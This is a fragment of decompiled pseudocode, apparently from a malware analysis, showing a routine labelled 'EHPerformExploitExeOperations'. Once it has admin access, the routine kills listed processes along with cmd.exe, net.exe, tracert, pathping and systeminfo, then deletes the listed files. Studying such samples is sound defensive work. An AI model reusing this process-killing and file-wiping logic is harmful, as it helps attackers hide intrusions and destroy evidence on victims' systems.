 ReleaseDll_404D50();
if ( GetAdminServerAPI_404950() )
{
EHSetLogFilePath_42A7E0();
EHPutLogMessage_42A7DC(L"ENTERING-----------------------------------------------------EHPerformExploitExeOperations");
EHGetDirectoryStructureFolderPath_42A7D8(1, &Src, 1024);
EHCreateFileListForFolder_42A7B4(&Src, &v16, 51200);
v0 = 0;
v4 = 0;
for ( i = sub_407CFA(&v16, (__int16 *)L";", (_WORD **)&v4); i; ++v0 )
{
*(_DWORD *)&v8[2 * v0] = i;
i = sub_407CFA(0, (__int16 *)L";", (_WORD **)&v4);
}
null_401EF0();
for ( j = 0; j < v0; ++j )
EHTerminateThisProcess_42A7B8(*(_DWORD *)&v8[2 * j]);
null_401EF0();
null_401EF0();
EHTerminateThisProcess_42A7B8(L"cmd.exe");
EHTerminateThisProcess_42A7B8(L"PATHPING.EXE");
EHTerminateThisProcess_42A7B8(L"TRACERT.EXE");
EHTerminateThisProcess_42A7B8(L"net.exe");
EHTerminateThisProcess_42A7B8(L"systeminfo.exe");
null_401EF0();
null_401EF0();
for ( k = 0; k < v0; ++k )
{
wcscpy_s(&Dst, 0x400u, &Src);
wcscat_s(&Dst, 0x400u, L"\\");
wcscat_s(&Dst, 0x400u, *(const wchar_t **)&v8[2 * k]);
DeleteFileW(&Dst);
}